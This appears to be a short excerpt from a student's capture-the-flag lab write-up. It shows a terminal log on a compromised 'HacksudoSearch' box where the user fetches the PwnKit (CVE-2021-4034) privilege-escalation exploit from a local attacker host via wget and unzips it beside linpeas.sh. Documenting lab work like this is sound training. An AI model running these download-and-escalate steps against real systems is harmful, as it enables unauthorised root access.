 www-data@HacksudoSearch:/tmp$ wget https://codeload.github.com/berdav/CVE-2021-4034/zip/main
<//codeload.github.com/berdav/CVE-2021-4034/zip/main
--2022-10-30 05:29:39-- https://codeload.github.com/berdav/CVE-2021-4034/zip/main
Resolving codeload.github.com (codeload.github.com)... failed: Temporary failure in name resolution.
wget: unable to resolve host address 'codeload.github.com'
www-data@HacksudoSearch:/tmp$ wget http://192.168.50.5/main.zip
wget http://192.168.50.5/main.zip
--2022-10-30 05:31:52-- http://192.168.50.5/main.zip
Connecting to 192.168.50.5:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6457 (6.3K) [application/zip]
Saving to: 'main.zip'
main.zip 100%[===================>] 6.31K --.-KB/s in 0s
2022-10-30 05:31:52 (851 MB/s) - 'main.zip' saved [6457/6457]
www-data@HacksudoSearch:/tmp$ unzip main.zip
unzip main.zip
Archive: main.zip
55d60e381ef90463ed35f47af44bf7e2fbc150d4
creating: CVE-2021-4034-main/
inflating: CVE-2021-4034-main/.gitignore
inflating: CVE-2021-4034-main/LICENSE
inflating: CVE-2021-4034-main/Makefile
inflating: CVE-2021-4034-main/README.md
inflating: CVE-2021-4034-main/cve-2021-4034.c
inflating: CVE-2021-4034-main/cve-2021-4034.sh
creating: CVE-2021-4034-main/dry-run/
inflating: CVE-2021-4034-main/dry-run/Makefile
inflating: CVE-2021-4034-main/dry-run/dry-run-cve-2021-4034.c
inflating: CVE-2021-4034-main/dry-run/pwnkit-dry-run.c
inflating: CVE-2021-4034-main/pwnkit.c
www-data@HacksudoSearch:/tmp$ ls
ls
CVE-2021-4034-main linpeas.sh main.zip
www-data@HacksudoSearch:/tmp$ cd CVE-2021-4034-main
cd CVE-2021-4034-main
www-data@HacksudoSearch:/tmp/CVE-2021-4034-main$
*Untitled
File Edit Search View Document
20569086 muhammad farid nurrahman